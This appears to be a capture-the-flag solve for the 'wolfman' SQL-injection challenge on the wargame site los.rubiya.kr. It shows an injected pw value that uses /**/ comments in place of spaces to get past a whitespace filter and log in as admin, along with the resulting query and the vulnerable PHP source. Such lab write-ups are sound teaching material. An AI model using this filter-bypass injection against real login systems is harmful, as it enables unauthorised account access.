 los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=%27/**/or/**/id=%27admin%27/**/order/**/by/**/1%23
query : select id from prob_wolfman where id='guest' and pw=''/**/or/**/id='admin'/**/order/**/by/**/1#'
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>